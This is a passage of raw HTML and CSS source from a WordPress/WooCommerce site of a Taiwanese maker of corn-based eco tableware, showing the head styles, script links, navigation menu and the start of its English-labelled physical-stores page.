    .single-product .site-main div.product div.summary a.compare, 
    .tagcloud a:hover {
        border-color: #dde9ed;
    }

    section.about-section {
        background: rgba(221, 233, 237, 0.35);
    }

    section.client-section {
        background: rgba(221, 233, 237, 0.3);
    }

    blockquote::before {
        background-image: url( 'data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><path fill="%23dde9ed" d="M75.6,40.5a20,20,0,1,1-20.1,20,39.989,39.989,0,0,1,40-40A39.31,39.31,0,0,0,75.6,40.5Zm-30.1,20a20,20,0,0,1-40,0h0a39.989,39.989,0,0,1,40-40,39.31,39.31,0,0,0-19.9,20A19.973,19.973,0,0,1,45.5,60.5Z"></path></svg>' );
    }

    a, .dropcap, 
    .yith-wcqv-main .product .summary .product_meta > span a:hover, 
    .woocommerce-error a,
    .woocommerce-info a,
    .woocommerce-message a, 
    .widget_calendar table tbody td a, 
    .header-main .right .cart-block .widget_shopping_cart .cart_list li a:hover, 
    .header-eleven .header-main .right > div .user-block-popup a:hover, 
    .site-banner.banner-six .banner-caption .banner-title a:hover, 
    .site-banner.banner-six .banner-caption .cat-links a:hover, 
    .page-template-contact .site-main .widget_bttk_contact_social_links ul.contact-list li svg, 
    .error404 .error-404 .error-num, 
    .single-product .site-main div.product div.summary .product_meta > span a:hover, 
    .single-product .site-main div.product #reviews #respond .comment-reply-title a:hover, 
    .woocommerce-checkout #primary .woocommerce-info a, 
    .woocommerce-checkout #primary .woocommerce-checkout .woocommerce-checkout-review-order #payment .payment_methods li label .about_paypal:hover, 
    .woocommerce-checkout #primary .woocommerce-checkout .woocommerce-checkout-review-order #payment .place-order a, 
    .woocommerce-order-received .entry-content .woocommerce-order-details .shop_table tr td a:hover, 
    .woocommerce-account .woocommerce-MyAccount-content a, 
    .woocommerce-account .lost_password a:hover, 
    .cat-tab-section .tab-btn-wrap .tab-btn:hover, .cat-tab-section .tab-btn-wrap .tab-btn.active, 
    .item h3 a:hover, .entry-title a:hover, .widget ul li a:hover, 
    .breadcrumb a:hover, .breadcrumb .current,
    .breadcrumb a:hover, .breadcrumb .current, 
    .mega-sub-menu li.mega-menu-item-type-widget li a:hover, 
    .widget_maxmegamenu #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, 
    .widget_maxmegamenu #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, 
    .widget_maxmegamenu #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, 
    .widget_maxmegamenu #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, 
    .widget_maxmegamenu #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link, 
    #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus, 
    .sticky-t-bar .sticky-bar-content .blossomthemes-email-newsletter-wrapper form input[type=submit]:hover, .sticky-t-bar .sticky-bar-content .blossomthemes-email-newsletter-wrapper form input[type=submit]:active, .sticky-t-bar .sticky-bar-content .blossomthemes-email-newsletter-wrapper form input[type=submit]:focus {
        color: #ee7f4b;
    }

    .edit-link .post-edit-link:hover,  
    .yith-wcqv-main .product .summary table.woocommerce-grouped-product-list tbody tr td .button:hover, 
    .yith-wcqv-main .product .summary .single_add_to_cart_button:hover, 
    .widget_calendar table tbody td#today, 
    .widget_bttk_custom_categories ul li a:hover .post-count, 
    .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container .btn-cta:hover, 
    .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container .btn-cta + .btn-cta, 
    .header-main .right .cart-block .widget_shopping_cart .buttons a:hover, 
    .header-main .right .cart-block .widget_shopping_cart .buttons a.checkout, 
    .pagination .page-numbers.current,
    .pagination .page-numbers:not(.dots):hover, 
    #load-posts a:not(.loading):hover, #load-posts a.disabled, 
    #load-posts a .loading:hover, 
    .posts-navigation .nav-links a:hover, 
    .author-section .author-content-wrap .social-list li a:hover svg, 
    .site-banner .banner-caption .blossomthemes-email-newsletter-wrapper input[type="submit"]:hover, 
    .site-banner.banner-six .banner-caption .btn-readmore:hover, 
    .woocommerce-page .widget_shopping_cart .buttons .button:hover, 
    .woocommerce-page .widget_shopping_cart .buttons .button:focus, 
    .woocommerce-page .widget_shopping_cart .buttons .button + .button, 
    .woocommerce-page .widget_price_filter .price_slider_amount .button:hover, 
    .woocommerce-page .widget_price_filter .price_slider_amount .button:focus, 
    .single-product .site-main div.product div.summary table.woocommerce-grouped-product-list tbody tr td .button:hover, 
    .single-product .site-main div.product div.summary .single_add_to_cart_button:hover, 
    .single-product .site-main div.product .woocommerce-tabs ul.tabs li a:after, 
    .single-product .site-main div.product #reviews #respond .comment-form p.form-submit input[type="submit"]:hover, 
    .woocommerce-cart .site-main .woocommerce .woocommerce-cart-form table.shop_table tbody td.actions > .button:hover, 
    .woocommerce-cart .site-main .woocommerce .cart-collaterals .cart_totals .checkout-button, 
    .woocommerce-checkout #primary .checkout_coupon p.form-row .button:hover, 
    .woocommerce-checkout #primary .woocommerce-checkout .woocommerce-checkout-review-order #payment .payment_methods li input[type="radio"]:checked + label::before, 
    .woocommerce-checkout #primary .woocommerce-checkout .woocommerce-checkout-review-order #payment .place-order .button, 
    .woocommerce-order-received .entry-content .woocommerce-order-details .shop_table thead tr, 
    .woocommerce-wishlist #content table.wishlist_table.shop_table tbody td.product-add-to-cart .button:hover, 
    .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover, 
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, 
    .featured-section.style-one .section-block .block-content .block-title a:hover, 
    .main-navigation ul li a .menu-description, 
    .woocommerce-page .site-content ul.products li.product .product_type_external:hover,
    .woocommerce-page .site-content ul.products li.product .product_type_simple:hover,
    .woocommerce-page .site-content ul.products li.product .product_type_grouped:hover,
    .woocommerce-page .site-content ul.products li.product .product_type_variable:hover, 
    .cat-tab-section .tab-btn-wrap .tab-btn::after,
    .cat-tab-section .tab-btn-wrap .tab-btn::after, 
    #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link::before, 
    #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, 
    #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus
    {
        background: #ee7f4b;
    }

    .woocommerce #respond input#submit:hover,
    .woocommerce a.button:hover,
    .woocommerce button.button:hover,
    .woocommerce input.button:hover, 
    .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
    .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
    .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, 
    .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
    .woocommerce-page .site-content .woocommerce-pagination .current,
    .woocommerce-page .site-content .woocommerce-pagination a:hover,
    .woocommerce-page .site-content .woocommerce-pagination a:focus, 
    .woocommerce-cart .site-main .woocommerce .woocommerce-cart-form table.shop_table tbody td.actions .coupon .button:hover, 
    .woocommerce-wishlist #content table.wishlist_table.shop_table tbody td a.yith-wcqv-button:hover {
        background-color: #ee7f4b;
    }

    .pagination .page-numbers.current,
    .pagination .page-numbers:not(.dots):hover, 
    .author-section .author-content-wrap .social-list li a:hover svg, 
    .site-banner .banner-caption .blossomthemes-email-newsletter-wrapper input[type="submit"]:hover, 
    .site-banner.banner-six .banner-caption .btn-readmore:hover, 
    .woocommerce-page .site-content .woocommerce-pagination .current,
    .woocommerce-page .site-content .woocommerce-pagination a:hover,
    .woocommerce-page .site-content .woocommerce-pagination a:focus, 
    .woocommerce-checkout #primary .woocommerce-checkout .woocommerce-checkout-review-order #payment .payment_methods li input[type="radio"]:checked + label::before {
        border-color: #ee7f4b;
    }

    .main-navigation ul li a .menu-description::after {
        border-top-color: #ee7f4b;
    }

    .cat-tab-section .tab-content-wrap {
        border-top-color: rgba(238, 127, 75, 0.2);
    }

    @media screen and (max-width: 1024px) {
        .main-navigation .close:hover {
            background: #dde9ed;
        }
    }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.simpla.com.tw/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.simpla.com.tw/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.simpla.com.tw/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.simpla.com.tw/wp-content/uploads/elementor/css/post-8.css?ver=1712776690' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.simpla.com.tw/wp-content/uploads/elementor/css/global.css?ver=1712776691' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1296-css' href='https://www.simpla.com.tw/wp-content/uploads/elementor/css/post-1296.css?ver=1712883334' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.simpla.com.tw/wp-content/themes/blossom-shop/style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.simpla.com.tw/wp-content/themes/blossom-shop-child/style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.simpla.com.tw/wp-content/plugins/jetpack/css/jetpack.css?ver=12.7.1' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.simpla.com.tw/wp-content/plugins/simple-file-list/js/ee-head.js?ver=6.3.2' id='ee-simple-file-list-js-head-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.simpla.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://www.simpla.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.simpla.com.tw/wp-json/wp/v2/pages/1296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.simpla.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta name="generator" content="WooCommerce 8.2.1" />
<link rel="canonical" href="https://www.simpla.com.tw/%e6%9c%8d%e5%8b%99%e6%93%9a%e9%bb%9e-2/%e5%af%a6%e9%ab%94%e5%ba%97%e5%ae%b6/" />
<link rel='shortlink' href='https://www.simpla.com.tw/?p=1296' />
<link rel="alternate" type="application/json+oembed" href="https://www.simpla.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simpla.com.tw%2F%25e6%259c%258d%25e5%258b%2599%25e6%2593%259a%25e9%25bb%259e-2%2F%25e5%25af%25a6%25e9%25ab%2594%25e5%25ba%2597%25e5%25ae%25b6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.simpla.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simpla.com.tw%2F%25e6%259c%258d%25e5%258b%2599%25e6%2593%259a%25e9%25bb%259e-2%2F%25e5%25af%25a6%25e9%25ab%2594%25e5%25ba%2597%25e5%25ae%25b6%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://www.simpla.com.tw/wp-content/uploads/2023/03/cropped-新浦樂-LOGO-00_1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.simpla.com.tw/wp-content/uploads/2023/03/cropped-新浦樂-LOGO-00_1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.simpla.com.tw/wp-content/uploads/2023/03/cropped-新浦樂-LOGO-00_1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.simpla.com.tw/wp-content/uploads/2023/03/cropped-新浦樂-LOGO-00_1-270x270.png" />
    <script src="https://kit.fontawesome.com/345927fb80.js" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
  	<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+TC&display=swap" rel="stylesheet">  	 
</head>

<body class="page-template-default page page-id-1296 page-child parent-pageid-1294 wp-custom-logo theme-blossom-shop woocommerce-no-js full-width centered underline elementor-default elementor-kit-8 elementor-page elementor-page-1296" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site">
    <a class="skip-link" href="#content">Skip to Content</a>
    
    <header id="masthead" class="site-header header-three" itemscope itemtype="http://schema.org/WPHeader">
                <div class="header-main">
            <div class="container">
                        <div class="site-branding text-image" itemscope itemtype="http://schema.org/Organization">
            <a href="https://www.simpla.com.tw/" class="custom-logo-link" rel="home"><img width="794" height="274" src="https://www.simpla.com.tw/wp-content/uploads/2023/05/新浦樂-LOGO-01.png" class="custom-logo" alt="新浦樂玉米田" decoding="async" fetchpriority="high" srcset="https://www.simpla.com.tw/wp-content/uploads/2023/05/新浦樂-LOGO-01.png 794w, https://www.simpla.com.tw/wp-content/uploads/2023/05/新浦樂-LOGO-01-300x104.png 300w, https://www.simpla.com.tw/wp-content/uploads/2023/05/新浦樂-LOGO-01-768x265.png 768w, https://www.simpla.com.tw/wp-content/uploads/2023/05/新浦樂-LOGO-01-600x207.png 600w" sizes="(max-width: 794px) 100vw, 794px" /></a><div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://www.simpla.com.tw/" rel="home" itemprop="url">新浦樂玉米田</a></p>
                </div>        </div>    
                        	<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
           <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
    		<div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                <div class="mobile-menu" aria-label="Mobile">
                    <div class="menu-english-menu-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1323"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%84%a1%e6%af%92%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0-2/">ENG永續、無毒、玉米田</a>
<ul class="sub-menu">
	<li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%84%a1%e6%af%92%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0-2/%e9%97%9c%e6%96%bc%e6%96%b0%e6%b5%a6%e6%a8%82/">ENG 關於新浦樂</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%84%a1%e6%af%92%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0-2/%e6%b0%b8%e7%ba%8c%e7%99%bc%e5%b1%95%e9%a1%98%e6%99%af/">ENG 永續發展願景</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%84%a1%e6%af%92%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0-2/%e5%be%aa%e7%92%b0%e7%b6%93%e6%bf%9f/">ENG 循環經濟</a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%84%a1%e6%af%92%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0-2/%e7%84%a1%e6%af%92%e7%92%b0%e4%bf%9d/">ENG 無毒環保</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%84%a1%e6%af%92%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0-2/htr-pla-%e6%8a%80%e8%a1%93/">ENG HTR-PLA 技術</a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1328"><a href="https://www.simpla.com.tw/%e6%b0%b8%e7%ba%8c%e3%80%81%e7%84%a1%e6%af%92%e3%80%81%e7%8e%89%e7%b1%b3%e7%94%b0-2/%e8%ad%89%e6%9b%b8%e5%8f%8a%e6%aa%a2%e6%b8%ac%e5%a0%b1%e5%91%8a/">ENG 證書及檢測報告</a></li>
</ul>
</li>
<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1330"><a href="https://www.simpla.com.tw/%e7%94%a2%e5%93%81%e4%bb%8b%e7%b4%b9-2/">ENG 產品介紹</a>
<ul class="sub-menu">
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.simpla.com.tw/%e7%94%a2%e5%93%81%e4%bb%8b%e7%b4%b9-2/%e7%92%b0%e4%bf%9d%e9%a4%90%e5%85%b7/">ENG 環保餐具</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="https://www.simpla.com.tw/%e7%94%a2%e5%93%81%e4%bb%8b%e7%b4%b9-2/%e5%85%b6%e4%bb%96/">ENG 其他</a></li>
</ul>
</li>
<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1333"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3-2/">ENG 多媒體影音</a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3-2/%e6%9c%80%e6%96%b0%e6%b6%88%e6%81%af/">ENG 最新消息</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3-2/%e5%bd%b1%e9%9f%b3%e5%b0%88%e5%8d%80/">ENG 影音專區</a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3-2/%e5%aa%92%e9%ab%94%e5%a0%b1%e5%b0%8e/">ENG 媒體報導</a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3-2/%e9%83%a8%e8%90%bd%e6%a0%bc/">ENG 部落格</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.simpla.com.tw/%e5%a4%9a%e5%aa%92%e9%ab%94%e5%bd%b1%e9%9f%b3-2/%e7%92%b0%e4%bf%9d%e6%96%b0%e7%9f%a5/">ENG 環保新知</a></li>
</ul>
</li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1339"><a href="https://www.simpla.com.tw/%e6%9c%8d%e5%8b%99%e6%93%9a%e9%bb%9e-2/">ENG 服務據點</a>
<ul class="sub-menu">
	<li id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1341"><a href="https://www.simpla.com.tw/%e6%9c%8d%e5%8b%99%e6%93%9a%e9%bb%9e-2/%e7%b7%9a%e4%b8%8a%e9%80%9a%e8%b7%af/">ENG 線上通路</a></li>
	<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1296 current_page_item menu-item-1340"><a href="https://www.simpla.com.tw/%e6%9c%8d%e5%8b%99%e6%93%9a%e9%bb%9e-2/%e5%af%a6%e9%ab%94%e5%ba%97%e5%ae%b6/" aria-current="page">ENG 實體店家</a></li>
</ul>
</li>
<li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1342"><a href="https://www.simpla.com.tw/%e5%ae%a2%e6%88%b6%e6%9c%8d%e5%8b%99-2/">ENG 客戶服務</a>
<ul class="sub-menu">
	<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://www.simpla.com.tw/%e5%ae%a2%e6%88%b6%e6%9c%8d%e5%8b%99/%e9%9b%b6%e5%94%ae-2/">ENG 零售</a></li>
	<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="https://www.simpla.com.tw/%e5%ae%a2%e6%88%b6%e6%9c%8d%e5%8b%99-2/%e7%a6%ae%e8%b4%88%e5%93%81%e6%9c%8d%e5%8b%99/">ENG 禮贈品服務</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a href="https://www.simpla.com.tw/%e5%ae%a2%e6%88%b6%e6%9c%8d%e5%8b%99-2/%e5%9c%98%e8%86%b3%e9%a4%90%e5%85%b7/">ENG 團膳餐具</a></li>
	<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://www.simpla.com.tw/%e5%ae%a2%e6%88%b6%e6%9c%8d%e5%8b%99-2/%e5%b0%84%e5%87%ba%e4%bb%a3%e5%b7%a5/">ENG 射出代工</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://www.simpla.com.tw/%e5%b7%a5%e5%bb%a0%e7%b0%a1%e4%bb%8b-2/">ENG 工廠簡介</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1348"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91-2/">ENG 聯絡我們</a>
<ul class="sub-menu">
	<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1351"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91-2/%e8%81%af%e7%b5%a1%e8%a1%a8%e5%96%ae/">ENG 聯絡表單</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91-2/%e8%a8%aa%e5%83%b9%e8%a1%a8%e5%96%ae/">ENG 訪價表單</a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91-2/%e5%b8%b8%e8%a6%8b%e5%95%8f%e9%a1%8c%e9%9b%86/">ENG 常見問題集</a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://www.simpla.com.tw/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91-2/gdpr/">ENG GDPR</a></li>
</ul>
</li>
</ul></div>                </div>
            </div>
    	</nav><!-- #site-navigation -->
                    <div class="right">
                                                                         
                </div>
            </div>
        </div><!-- .header-main -->
    </header><!-- #masthead -->
<div class="breadcrumb-wrapper"><div class="container" >
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://www.simpla.com.tw"><span itemprop="name">首頁</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.simpla.com.tw/%e6%9c%8d%e5%8b%99%e6%93%9a%e9%bb%9e-2/" itemprop="item"><span itemprop="name">ENG 服務據點</span></a><meta itemprop="position" content="2" /></span> <span class="separator"><i class="fa fa-angle-right"></i></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.simpla.com.tw/%e6%9c%8d%e5%8b%99%e6%93%9a%e9%bb%9e-2/%e5%af%a6%e9%ab%94%e5%ba%97%e5%ae%b6/" itemprop="item"><span itemprop="name">ENG 實體店家</span></a><meta itemprop="position" content="3" /></span></span></div></div></div><!-- .breadcrumb-wrapper -->        <div id="content" class="site-content">            
                    <header class="page-header"  style="background-image: url('https://www.simpla.com.tw/wp-content/themes/blossom-shop/images/page-header-bg.jpg')"  >
                <div class="container">
        			<h1 class="page-title">ENG 實體店家</h1>                </div>
    		</header>
                    <div class="container">
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1296" class="post-1296 page type-page status-publish hentry tag-eng">
	    <div class="entry-content" itemprop="text">
				<div data-elementor-type="wp-page" data-elementor-id="1296" class="elementor elementor-1296">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7db2696 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2696" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b200d3c" data-id="b200d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-85637ce elementor-widget elementor-widget-shortcode" data-id="85637ce" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class='tabs'><a href='/服務據點-2/線上通路'><div class='tab'>E線上通路</div></a><a href='/服務據點-2/實體店家'><div class='tab'>E實體店家</div></a></div></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c0ab02e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0ab02e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd05f59" data-id="fd05f59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-05abd0c retail_phys elementor-widget elementor-widget-image-gallery" data-id="05abd0c" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 25-10-2023 */
.elementor-image-gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;max-width:100%;margin:0 auto}.elementor-image-gallery .gallery-item img{margin:0 auto}.elementor-image-gallery .gallery-item .gallery-caption{margin:0}.elementor-image-gallery figure img{display:block}.elementor-image-gallery figure figcaption{width:100%}.gallery-spacing-custom .elementor-image-gallery .gallery-icon{padding:0}@media (min-width:768px){.elementor-image-gallery .gallery-columns-2 .gallery-item{max-width:50%}.elementor-image-gallery .gallery-columns-3 .gallery-item{max-width:33.33%}.elementor-image-gallery .gallery-columns-4 .gallery-item{max-width:25%}.elementor-image-gallery .gallery-columns-5 .gallery-item{max-width:20%}.elementor-image-gallery .gallery-columns-6 .gallery-item{max-width:16.666%}.elementor-image-gallery .gallery-columns-7 .gallery-item{max-width:14.28%}.elementor-image-gallery .gallery-columns-8 .gallery-item{max-width:12.5%}.elementor-image-gallery .gallery-columns-9 .gallery-item{max-width:11.11%}.elementor-image-gallery .gallery-columns-10 